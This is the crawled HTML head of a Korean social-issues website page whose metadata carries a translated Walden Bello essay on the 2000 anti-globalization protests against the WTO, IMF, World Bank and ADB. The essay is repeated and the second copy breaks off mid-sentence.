

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/materials/society/?mod=document&uid=1275
body_size: 131974
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>2000년은 세계화에 대항하는 범세계적 저항의 해</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[-1,-1] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/materials/society/#webpage","url":"http://jpic.org/materials/society/","inLanguage":"ko-KR","name":"\uc0ac\ud68c/\uc2dc\uc0ac","isPartOf":{"@id":"http://jpic.org/#website"},"datePublished":"2019-08-23T05:04:56+09:00","dateModified":"2019-08-23T05:04:56+09:00"}]}</script>
<meta property="og:type" content="article" />
<meta property="og:title" content="사회/시사" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<meta property="article:published_time" content="2019-08-23T05:04:56Z" />
<meta property="article:modified_time" content="2019-08-23T05:04:56Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="사회/시사" />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2019/08/LOGO2.png" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<meta property="og:title" content="2000년은 세계화에 대항하는 범세계적 저항의 해">
<meta property="og:description" content="2000: 세계화에 대항하는 범세계적 저항의 해 Walden Bello* 작년은 세계경제사에서 1929년과 같은 맥락에서 규정될 만큼 경기침체를 경험한 시기로 기록될 지 모른다. 물론 세계자본주의의 구조는 여전히 견고한 것으로 보이고 워싱톤, 유럽, 아시아의 많은 엘리트들은 아시아의 금융위기를 이만큼이나마 진정시킨 것을 자축하며 WTO 체제하에 새로운 무역협상 테이블인 뉴라운드 개막에 대한 확신을 피력하고 있다. 그럼에도 불구하고 우리가 실제로 목격한 것은 &quot;그토록 견고한 모든 것들이 한줌 연기로 변화되었구나&quot;라는 싯귀가 읊어질 그날을 도래시킬 만큼 드라마틱한 사건들의 연속이었다. 글로벌 자본주의는 2천년을 한달 남진 앞둔 1999년 11월 30일부터 12월 1일 시애틀에서 열리려 했으나 무산된 WTO 제3차 각료회의를 계기로 본격 거론되기 시작했다. 그것은 최근 열린 유엔 기후변화협약 6차 당사국회의에서도 똑같이 중대한 문제로 귀결되었다. 시애틀: 전환점 시애틀 사건의 역사적 규정작업은 여전히 진행될 필요가 있다. 그러나 그 사건은 시애틀 컨벤션 센타 안에 있던 개도국 대표들의 반란과 약 5만명의 시위자들이 거리에서 벌인 싸움과 엄청난 저항 가운데 형성된 폭발적인 상호작용을 빼놓고는 이해가 불가능하다. 거리의 저항가들은 저마다 다른 동기를 가지고 참여했고 그 의견차이는 꽤 큰 것이라 할 수 있다. 제3세계의 대표자들과 시위군중 안의 차이는 그들 스스로가 느낄 정도였다. 분명한 것은 WTO 내에 노동 기준을 결합하는 것은 모순적이라 사실이 핵심적인 이슈라는 것이다. 그러나 그들 중 대부분은 단 한가지에만 합치했다. 정의, 공동체, 국가주권, 문화적 다양성, 생태적 지속가능성과 같은 사회적 목표를 이루기 위해 기업에 이끌리는 세계화 확장을 그들이 반대한다는 점이다. 그렇지만 시애틀의 붕괴는 세계농업시장에서 그들의 독점적인 지위를 행사하기 위해 무능력한 유럽연합과 미국이 핵심 이슈들에 대한 그들의 이견을 연결시키고자 한, 발전 전략과 무관하게 발생한 것은 아니었다. 시애틀의 결과물은 시애틀 경찰의 야만적인 행위가 아니라 좀 더 쌈박한 것이어야 했다. 유니폼을 착용하고 평화로운 대규모 시위대를 급습한 정형화된 모습이 TV 카메라에 담겨지면서 당시 시애틀의 중심거리는 세계화의 위기를 대변하는 커다란 상징으로 비춰졌다. 1995년 설립된 WTO는 세계화시대에 자본주의라는 왕관에 박혀 빛나는 보석으로 간주되곤 하였다. 그러나 시애틀의 붕괴로 인해, 그토록 힘에 의존해서 만들어진 그들의 구조가 무시되거나 약화된 것으로 인식되는 현실에 직면했고, 이제까지 가졌던 그 뻔뻔스러운 확신마저 통째로 흔들리기 시작했다. 이를테면, 세계화의 우두머리격이라 할 수 있는 절대적인 기구가 사실 근본적으로 비민주적이라는 것이고, 시애틀 이전까지만 해도 그 체제의 가장 강력한 옹호자로 자처하던 몇몇 대표자들마저도 WTO 체제의 투명하지 못한 과정에 대해 지적하였다. 예를 들면, 영국의 무역산업부 장관인 Stephen Byers가 &quot;WTO는 현재의 형태로 지속될 수 없다. 134개 회원국 모두의 필요와 열망이 만날 수 있도록 근본적이고 급진적인 변화를 해야만 한다&quot;라고 언급한 것처럼 현재는 확신과 관련한 세계 엘리트들의 위기가 분명하다. 시애틀은 일회성의 사건이 아니다. 작년 2월 방콕에서 개최되었던 무역과 개발에 대한 유엔 10차 회의(UNCTAD X)에서도 WTO와 브레튼 우즈체제에 대한 신랄한 비판은 표면에 드러나지 않는 미묘한 감정이나 의견 정도가 아니었다. 실제로 별로 뚜렷한 사건이 없는 국제 모임이었던 이 회의에서 반 IMF 활동가인 Robert Naiman가 당시 사임 직전의 IMF 총재였던 미셸 캉드쉬의 얼굴에 파이세례를 퍼부은 사건은 세계 신문의 일면을 장식했다. 워싱톤에서 멜버른까지 네이먼의 행동은 앞으로 세계화와 반세계화 운동 사이에 커다란 대결 국면을 정초시키는데 도움을 주었다. 이것은 진정 시애틀과의 연속성을 가진 새로운 운동들을 잇는 사건이라 할 수 있다. 4월 중순 워싱톤에서 있었던 IMF와 WB의 춘계회의에는 약 3만명의 시위대가 미국의 수도에 몰려들었고 약 1만명의 경찰이 그 도시의 북서쪽 가장 넓은 지역을 둘러쌌다. 4일간 비가 내리는 가운데 시위대는 회의장이 있는 뉴올리언즈 주 19번가 거리에 도달하기 위해 애를 썼으나 미리 진을 치고 있었던 경찰대열을 돌파하는데는 성공하지 못했고 수백명이 경찰에 연행되기도 했다. 경찰은 자신들의 승리를 부르짖었다. 그러나 워싱톤의 경우, 시위대가 작은 싸움에는 실패했다 하더라도, 결코 전체 싸움에서 진 것은 아니다. 이 투쟁을 조직했던 이들의 말에 의하면, 이전의 저항에서 단 한사람이 동원될 수 있었다면 이제 수백명의 사람들이 동원된 것을 언급하면서 브레튼우즈 체제와 쌍둥이라 할 수 있는 이러한 국제금융기구에 대항하는데 3만 명이라는 사람들이 모인 것 자체가 이미 엄청난 승리라고 했다. 더욱이 워싱톤에 맞춰졌던 미디어의 초점은, 세계 전역의 수많은 시청자들의 뇌리에 세계은행과 IMF가 세계곳곳에 빈곤과 고통을 강요했다고 비난하는 사람들로 둘러싸인, 논쟁의 여지가 많은 기구라는 사실로 남게 되었다. 워싱톤의 투쟁은 곧바로 태국 북부 고지대인 치앙마이(Chiang Mai)로 옮겨졌다. 5월초 공동체들을 파괴하고 환경을 황폐화시킨 엄청난 프로젝트를 재정지원한 것으로 악명 높은 아시아개발은행(ADB)이 33차 연례회의를 개최했기 때문이다. 회의 후 바로 마을을 떠날 것을 요청한 약 2000명의 눈에 ADB 지도부는 크게 당황한 기색이 역력했고, ADB 총재인 Tadao Chino는 시민사회 문제를 다루는 부총재급의 &quot;NGO Task Force&quot;를 즉시 설립했다. 2001년에는 더 큰 저항을 있으리라는 두려움으로 ADB는 2001년 연례회의 장소를 시애틀이 아닌 좀 더 안전하다고 여겨지는 호놀룰루로 옮겼다. 그러나 치앙마이는 ADB를 넘어선 중요성을 가지고 있다. 대부분이 태국의 가난한 농부였던 시위자들은 선진국의 중상층 젊은이들이나 노도조합들보다 더 응집된 반세계화 인식에 기초대규모 저항을 치앙마이 시위에서 보여주었다. 또 한가지 중요한 것은 치앙마이 행동의 핵심 조직가인 Bamrung Kayotha (&quot;the Forum of the Poor&quot;라는 가난한 사람들의 네트워크 조직의 지도자 중의 한사람)와 같은 이들이, 시애틀 시위 등에 참석하면서, 치앙마이가 세계와 동떨어진 사건이 아니라 세계화에 대항하는 국제적인 저항의 고리와 연결되어 있다는 인식을 하였다는 사실이다. 또 다른 전선은 9월초 오스트리아, 멜버른 남쪽에서 펼쳐졌다. 세계화에 더 자유분방한 색조를 가미하려는 이들의 노력은 맬버른 부자들에게 &quot;눈부신 제왕의 카지노&quot;로 통하는 해변가를 세계경제포럼(다보스 회의)의 아시아태평양 정상회의 장소로 선택하도록 이끌었다. 많은 활동가들에게 &quot;카지노&quot;는 현재의 금융 세계화에 꼭 알맞는 상징으로 느껴졌다. 약 5천명의 시위자들이 거의 3일간 거리에서 저항하는 행동을 했다. 이들은 때때로 카지노의 입구를 봉쇄할 수 있었고 그로 인해 몇몇 대표들은 헬리콥터를 타고 들어오고 나가는 상황이 연출되었다. 이 장면은 다시 TV에 방영되기도 했다. 시애틀에서와 같이 말을 탄 많은 경찰들이 시위자들을 거칠게 다루는 장면은, 이 사건을 전지구적 논의로 확대시키는 결과가 되었다. 프라하의 투쟁 얼마 후 이러한 투쟁의 기회가 유럽에게도 그 차례가 돌아갔다. 각 대륙으로부터 프라하에 온 약 1만명의 사람들은, 가장 아름다운 계절에 동부유럽의 아름다운 도시에서 추계회의 연 브레튼우즈의 기구들과 계시록에나 나옴직 할 일전(최후의 일전)을 준비하였다. 프라하는 이미 예고한 것에 부끄럽지 않은 행동을 했다. 시위와 거리싸움은 회의장소에서 들어가려는 대표자들을 막거나 프라하의 옛 시가지로 이름난 곳에 있는 그들의 숙소로 대표자들이 돌아 갈려고 할 때 갖가지 혼란을 안겨주었다. 또한 반세계화 저항자들은 세계은행이 공식적으로 내놓은 회의 의제를 &quot;효과적으로 포착했다&quot;. 그 다음 이틀동안에도 많은 수의 대표자들이 회의장소로 들어가는 것이 저지되자, 회의는 예정보다 하루 빨리 갑작스럽게 종결되었다. 프라하의 저항에서 중요한 것은 9월 23일 Vaclav Havel 체코 대통령의 주선으로 유명한 프라하의 성에서 시민사회의 대표들과 세계은행, IMF 지도부 사이에 토론의 시간을 가졌다는 것이다. 양자 사이의 간격이 좁혀지기는커녕, 더 넓혀졌다. 왜냐하면 구체적인 요구에 대한 답변에서 세계은행의 James Wolfenson 총재와 IMF의 Horst Koehler 총재는 상투적이고 일반적인 수준을 넘어서지 못했고 그들의 주인인 G-7 정상들의 움켜지고 있는 입장을 벗어나는 것을 걱정하는 듯 보였기 때문이다. 세계은행과 IMF의 옹호자인 George Soros 조차도 이 토론에서 Wolfenson과 Koehler가 &quot;지독하게 잘못했다&quot;고 시인하면서, 시민사회와의 가장 중요한 만남을 이들이 망쳐놓았다고 했다. 시애틀 이후, Bill Gates, Bill Clinton, Tony Blair, Kofi Annan, 그리고 나이키의 최고 경영자인 Phil Knight 같은 사람들이 주도했던 세계화가 &quot;뒤로 밀쳐낸&quot; 사람들을 다시 이끌어낼 수 있도록 세계경제시스템을 개혁하자는 많은 논의가 있었다. 실제로 다보스 포럼은 개혁에 대한 질문을 전세계 엘리트들을 위한 회의에 가장 비중 있는 의제로 잡았었다. 그러나 시애틀 이후 1년이 지난 지금, 그러한 개혁이 구체적인 행동으로 나타난 것은 거의 없다. 가장 두드러진 개혁 선결과제인, 과중채무빈국(HIPC) 41개국의 외채상환을 경감시키기 위한 G7의 계획은 1996년 이 계획을 시작한 이래 실제로 경감한 액수는 단지 10억불에 지난 지 않는다. 이것은 지난 4년 6개월 동안 약속한 액수의 3 퍼센트에 불과한 것이다. 시애틀 회의 무산이후 1년이 지났고, WTO 총재인 Mike Moor가 사실상 시애틀에서 개도국의 저항을 일으키는데 결정적인 구실한 불투명하고 비민주적인 &quot;콘센서스/Green Room&quot;체제가 &quot;비협상적&quot;이라고 시인하기도 했지만, WTO내 의사결정과정을 개혁하자는 논의는 찾아보기가 어렵다. 국제금융구조에 대한 근본적인 질문이 나올 때면, 토빈세와 같이 투기자본규제에 대한 심각한 토론은 회피되고 있다. 개혁되지 않은 IMF는 자신이 현 체제 내 &quot;소방시스템&quot;의 중심을 계속해서 자임할 것이다. 위기가 닥치기 전에 먼저 신용상태를 선제적으로 검토하는 신용 라인(사실 이용하려고 하는 나라가 없다)과 몇몇 개도국이 참여하고 있는 아무런 내실이 없는 금융안정성 포럼은 지난 3년간 금융위기를 겪은 아시아, 러시아, 브라질에만 &quot;혁신&quot;적인 것으로 비춰지고 있다. IMF와 세계은행은, 마치 봉건세습처럼 유럽인은 IMF의 총재가 되고 미국인은 세계은행을 이끄는 관행을 다소나마 벗기 위해 제3세계에게도 선거권이 좀 더 확대되도록 미국과 유럽연합의 선거독식을 자제해야 한다는 언급을 더 이상하지 않는다 점에서도 비슷하다. 준비에서부터 선진국 정부들이 자랑하는 자문과정의 실상은 부채문제와 관련한 &quot;빈곤감소전략안&quot;(PRSP)을 어떻게 만들었는지 보면 확연히 드러난다. 그들이 이미 여기저기 안전망을 쳐 놓고 규제철폐를 통한 성장과 무역의 세계화에 대한 이전과 동일한 강조점을 가진 개발전략을 양산하는 상투적인 관료적 경영과정에 대중을 양념으로 참가시키는 얄팍한 노력 외에는 새로운 노력을 기울인 것이 아무 것도 없다. 세계은행에서 사회개혁에 우선순위를 두는 혁신에 대한 강한 저항은 두 명의 개혁가를 사임토록 만들었다. 한 사람은 세계은행 내 대표적인 경제학자인 Joseph Stiglitz이고 또 한사람은 세계개발리포트를 총괄하는 부서의 책임자인 Ravi Kanbur이다. 헤이그에서의 붕괴 1년에 걸친 저항은 강력한 초국적기업(TNC) 반대 흐름을 낳았다. 사실 세계은행, IMF, 그리고 WTO 역시 초국적 기업들의 장학생격이라 할 수 있다. 심지어 미국에서조차 초국적기업에 대한 강한 의구심이 표출되고 있다. 미국내 조사대상자의 70%가 이러한 기업들이 자신들의 삶에 과도한 영향을 미치고 있다고 응답했다. 온실 가스의 방출을 강력하게 방지하자는 데 대해 미국의 산업은 매우 미온적인 태도를 보이고 있기 때문에 초국적기업에 대한 불신과 반대 운동은 2000년 12월 헤이그에서 열리는 유엔 기후변화협약 6차 당사국 회의의 와해로 이어지면서 더욱 심화되어야 한다. 대부분의 지표는 지구의 온난화가 가속화되고 있다는 것을 보여주고 있다. 미국 경제의 엘리트들은 세계화의 모든 이익을 자신들이 챙기려는 한편, 지구가 원기를 회복하는데 드는 비용은 지불하려 하지 않는다. 또한 그들 뒤에서 이들을 동조하는 워싱톤의 움직임은 반 세계화 운동의 확신을 보증해주고 있다. 시애틀 이후의 상황을 평가해보면서, 세계화를 지속적으로 선전하는 C. Fred Bergsten은 지난 4월 도쿄에서 열린 3자 위원회에서 &quot;반세계화의 힘이 그 어느때보다 우세해지고 있다&quot;고 말했다. 이러한 묘사는 이전보다 정확하게 표현된 것이다. 세계의 엘리트들이 그들 스스로 확신을 갖지 못하면서, 세계 경제를 좌우하는 핵심기관들 내에 정통성의 위기가 만연하고 있다. 만약 정통성이 다시금 확보되지 않는다면, 그 구조가 너무나 견고하게 보인다 하더라도, 구조적 붕괴는 시간문제이다. 왜냐하면 정통성은 구조가 갖는 힘의 원천이기 때문이다. 한번 그 방향으로 가기 시작한 비합법화의 과정은 다시 돌리기가 쉽지 않다. 참으로 우리가 요청하는 것은 초국적기업을 포함해 글로벌 자본주의의 핵심기관들과 실행방식들에 퍼져있을 법한 것들에 대해 적절한 해법을 찾는 것이다. 그것은 Gramsci의 표현을 따르자면, &quot;동의한 것들에 대해 물리는 작업&quot;(withdrawal of consent)이 되지 않을까 생각한다. * 방콕에 있는 Focus on the Global South의 대표. 필리핀 대학 교수. - 이 글은 세계사회포럼에서 월든벨로가 강연원고 대신 나누어준 페이퍼를 이에 참석했던 황순찬 간사(천추교대안경제연대)가 번역한 것입니다.">
<meta property="og:url" content="http://jpic.org/?kboard_content_redirect=1275">
<meta name="twitter:description" content="2000: 세계화에 대항하는 범세계적 저항의 해 Walden Bello* 작년은 세계경제사에서 1929년과 같은 맥락에서 규정될 만큼 경기침체를 경험한 시기로 기록될 지 모른다. 물론 세계자본주의의 구조는 여전히 견고한 것으로 보이고 워싱톤, 유럽, 아시아의 많은 엘리트들은 아시아의 금융위기를 이만큼이나마 진정시킨 것을 자축하며 WTO 체제하에 새로운 무역협상 테이블인 뉴라운드 개막에 대한 확신을 피력하고 있다. 그럼에도 불구하고 우리가 실제로 목격한 것은 &quot;그토록 견고한 모든 것들이 한줌 연기로 변화되었구나&quot;라는 싯귀가 읊어질 그날을 도래시킬 만큼 드라마틱한 사건들의 연속이었다. 글로벌 자본주의는 2천년을 한달 남진 앞둔 1999년 11월 30일부터 12월 1일 시애틀에서 열리려 했으나 무산된 WTO 제3차 각료회의를 계기로 본격 거론되기 시작했다. 그것은 최근 열린 유엔 기후변화협약 6차 당사국회의에서도 똑같이 중대한 문제로 귀결되었다. 시애틀: 전환점 시애틀 사건의 역사적 규정작업은 여전히 진행될 필요가 있다. 그러나 그 사건은 시애틀 컨벤션 센타 안에 있던 개도국 대표들의 반란과 약 5만명의 시위자들이 거리에서 벌인 싸움과 엄청난 저항 가운데 형성된 폭발적인 상호작용을 빼놓고는 이해가 불가능하다. 거리의 저항가들은 저마다 다른 동기를 가지고 참여했고 그 의견차이는 꽤 큰 것이라 할 수 있다. 제3세계의 대표자들과 시위군중 안의 차이는 그들 스스로가 느낄 정도였다. 분명한 것은 WTO 내에 노동 기준을 결합하는 것은 모순적이라 사실이 핵심적인 이슈라는 것이다. 그러나 그들 중 대부분은 단 한가지에만 합치했다. 정의, 공동체, 국가주권, 문화적 다양성, 생태적 지속가능성과 같은 사회적 목표를 이루기 위해 기업에 이끌리는 세계화 확장을 그들이 반대한다는 점이다. 그렇지만 시애틀의 붕괴는 세계농업시장에서 그들의 독점적인 지위를 행사하기 위해 무능력한 유럽연합과 미국이 핵심 이슈들에 대한 그들의 이견을 연결시키고자 한, 발전 전략과 무관하게 발생한 것은 아니었다. 시애틀의 결과물은 시애틀 경찰의 야만적인 행위가 아니라 좀 더 쌈박한 것이어야 했다. 유니폼을 착용하고 평화로운 대규모 시위대를 급습한 정형화된 모습이 TV 카메라에 담겨지면서 당시 시애틀의 중심거리는 세계화의 위기를 대변하는 커다란 상징으로 비춰졌다. 1995년 설립된 WTO는 세계화시대에 자본주의라는 왕관에 박혀 빛나는 보석으로 간주되곤 하였다. 그러나 시애틀의 붕괴로 인해, 그토록 힘에 의존해서 만들어진 그들의 구조가 무시되거나 약화된 것으로 인식되는 현실에 직면했고, 이제까지 가졌던 그 뻔뻔스러운 확신마저 통째로 흔들리기 시작했다. 이를테면, 세계화의 우두머리격이라 할 수 있는 절대적인 기구가 사실 근본적으로 비민주적이라는 것이고, 시애틀 이전까지만 해도 그 체제의 가장 강력한 옹호자로 자처하던 몇몇 대표자들마저도 WTO 체제의 투명하지 못한 과정에 대해 지적하였다. 예를 들면, 영국의 무역산업부 장관인 Stephen Byers가 &quot;WTO는 현재의 형태로 지속될 수 없다. 134개 회원국 모두의 필요와 열망이 만날 수 있도록 근본적이고 급진적인 변화를 해야만 한다&quot;라고 언급한 것처럼 현재는 확신과 관련한 세계 엘리트들의 위기가 분명하다. 시애틀은 일회성의 사건이 아니다. 작년 2월 방콕에서 개최되었던 무역과 개발에 대한 유엔 10차 회의(UNCTAD X)에서도 WTO와 브레튼 우즈체제에 대한 신랄한 비판은 표면에 드러나지 않는 미묘한 감정이나 의견 정도가 아니었다. 실제로 별로 뚜렷한 사건이 없는 국제 모임이었던 이 회의에서 반 IMF 활동가인 Robert Naiman가 당시 사임 직전의 IMF 총재였던 미셸 캉드쉬의 얼굴에 파이세례를 퍼부은 사건은 세계 신문의 일면을 장식했다. 워싱톤에서 멜버른까지 네이먼의 행동은 앞으로 세계화와 반세계화 운동 사이에 커다란 대결 국면을 정초시키는데 도움을 주었다. 이것은 진정 시애틀과의 연속성을 가진 새로운 운동들을 잇는 사건이라 할 수 있다. 4월 중순 워싱톤에서 있었던 IMF와 WB의 춘계회의에는 약 3만명의 시위대가 미국의 수도에 몰려들었고 약 1만명의 경찰이 그 도시의 북서쪽 가장 넓은 지역을 둘러쌌다. 4일간 비가 내리는 가운데 시위대는 회의장이 있는 뉴올리언즈 주 19번가 거리에 도달하기 위해 애를 썼으나 미리 진을 치고 있었던 경찰대열을 돌파하는데는 성공하지 못했고 수백명이 경찰에 연행되기도 했다. 경찰은 자신들의 승리를 부르짖었다. 그러나 워싱톤의 경우, 시위대가 작은 싸움에는 실패했다 하더라도, 결코 전체 싸움에서 진 것은 아니다. 이 투쟁을 조직했던 이들의 말에 의하면, 이전의 저항에서 단 한사람이 동원될 수 있었다면 이제 수백명의 사람들이 동원된 것을 언급하면서 브레튼우즈 체제와 쌍둥이라 할 수 있는 이러한 국제금융기구에 대항하는데 3만 명이라는 사람들이 모인 것 자체가 이미 엄청난 승리라고 했다. 더욱이 워싱톤에 맞춰졌던 미디어의 초점은, 세계 전역의 수많은 시청자들의 뇌리에 세계은행과 IMF가 세계곳곳에 빈곤과 고통을 강요했다고 비난하는 사람들로 둘러싸인, 논쟁의 여지가 많은 기구라는 사실로 남게 되었다. 워싱톤의 투쟁은 곧바로 태국 북부 고지대인 치앙마이(Chiang Mai)로 옮겨졌다. 5월초 공동체들을 파괴하고 환경을 황폐화시킨 엄청난 프로젝트를 재정지원한 것으로 악명 높은 아시아개발은행(ADB)이 33차 연례회의를 개최했기 때문이다. 회의 후 바로 마을을 떠날 것을 요청한 약 2000명의 눈에 ADB 지도부는 크게 당황한 기색이 역력했고, ADB 총재인 Tadao Chino는 시민사회 문제를 다루는 부총재급의 &quot;NGO Task Force&quot;를 즉시 설립했다. 2001년에는 더 큰 저항을 있으리라는 두려움으로 ADB는 2001년 연례회의 장소를 시애틀이 아닌 좀 더 안전하다고 여겨지는 호놀룰루로 옮겼다. 그러나 치앙마이는 ADB를 넘어선 중요성을 가지고 있다. 대부분이 태국의 가난한 농부였던 시위자들은 선진국의 중상층 젊은이들이나 노도조합들보다 더 응집된 반세계화 인식에 기초대규모 저항을 치앙마이 시위에서 보여주었다. 또 한가지 중요한 것은 치앙마이 행동의 핵심 조직가인 Bamrung Kayotha (&quot;the Forum of the Poor&quot;라는 가난한 사람들의 네트워크 조직의 지도자 중의 한사람)와 같은 이들이, 시애틀 시위 등에 참석하면서, 치앙마이가 세계와 동떨어진 사건이 아니라 세계화에 대항하는 국제적인 저항의 고리와 연결되어 있다는 인식을 하였다는 사실이다. 또 다른 전선은 9월초 오스트리아, 멜버른 남쪽에서 펼쳐졌다. 세계화에 더 자유분방한 색조를 가미하려는 이들의 노력은 맬버른 부자들에게 &quot;눈부신 제왕의 카지노&quot;로 통하는 해변가를 세계경제포럼(다보스 회의)의 아시아태평양 정상회의 장소로 선택하도록 이끌었다. 많은 활동가들에게 &quot;카지노&quot;는 현재의 금융 세계화에 꼭 알맞는 상징으로 느껴졌다. 약 5천명의 시위자들이 거의 3일간 거리에서 저항하는 행동을 했다. 이들은 때때로 카지노의 입구를 봉쇄할 수 있었고 그로 인해 몇몇 대표들은 헬리콥터를 타고 들어오고 나가는 상황이 연출되었다. 이 장면은 다시 TV에 방영되기도 했다. 시애틀에서와 같이 말을 탄 많은 경찰들이 시위자들을 거칠게 다루는 장면은, 이 사건을 전지구적 논의로 확대시키는 결과가 되었다. 프라하의 투쟁 얼마 후 이러한 투쟁의 기회가 유럽에게도 그 차례가 돌아갔다. 각 대륙으로부터 프라하에 온 약 1만명의 사람들은, 가장 아름다운 계절에 동부유럽의 아름다운 도시에서 추계회의 연 브레튼우즈의 기구들과 계시록에나 나옴직 할 일전(최후의 일전)을 준비하였다. 프라하는 이미 예고한 것에 부끄럽지 않은 행동을 했다. 시위와 거리싸움은 회의장소에서 들어가려는 대표자들을 막거나 프라하의 옛 시가지로 이름난 곳에 있는 그들의 숙소로 대표자들이 돌아 갈려고 할 때 갖가지 혼란을 안겨주었다. 또한 반세계화 저항자들은 세계은행이 공식적으로 내놓은 회의 의제를 &quot;효과적으로 포착했다&quot;. 그 다음 이틀동안에도 많은 수의 대표자들이 회의장소로 들어가는 것이 저지되자, 회의는 예정보다 하루 빨리 갑작스럽게 종결되었다. 프라하의 저항에서 중요한 것은 9월 23일 Vaclav Havel 체코 대통령의 주선으로 유명한 프라하의 성에서 시민사회의 대표들과 세계은행, IMF 지도부 사이에 토론의 시간을 가졌다는 것이다. 양자 사이의 간격이 좁혀지기는커녕, 더 넓혀졌다. 왜냐하면 구체적인 요구에 대한 답변에서 세계은행의 James Wolfenson 총재와 IMF의 Horst Koehler 총재는 상투적이고 일반적인 수준을 넘어서지 못했고 그들의 주인인 G-7 정상들의 움켜지고 있는 입장을 벗어나는 것을 걱정하는 듯 보였기 때문이다. 세계은행과 IMF의 옹호자인 George Soros 조차도 이 토론에서 Wolfenson과 Koehler가 &quot;지독하게 잘못했다&quot;고 시인하면서, 시민사회와의 가장 중요한 만남을 이들이 망쳐놓았다고 했다. 시애틀 이후, Bill Gates, Bill Clinton, Tony Blair, Kofi Annan, 그리고 나이키의 최고 경영자인 Phil Knight 같은 사람들이 주도했던 세계화가 &quot;뒤로 밀쳐낸&quot; 사람들을 다시 이끌어낼 수 있도록 세계경제시스템을 개혁하자는 많은 논의가 있었다. 실제로 다보스 포럼은 개혁에 대한 질문을 전세계 엘리트들을 위한 회의에 가장 비중 있는 의제로 잡았었다. 그러나 시애틀 이후 1년이 지난 지금, 그러한 개혁이 구체적인 행동으로 나타난 것은 거의 없다. 가장 두드러진 개혁 선결과제인, 과중채무빈국(HIPC) 41개국의 외채상환을 경감시키기 위한 G7의 계획은 1996년 이 계획을 시작한 이래 실제로 경감한 액수는 단지 10억불에 지난 지 않는다. 이것은 지난 4년 6개월 동안 약속한 액수의 3 퍼센트에 불과한 것이다. 시애틀 회의 무산이후 1년이 지났고, WTO 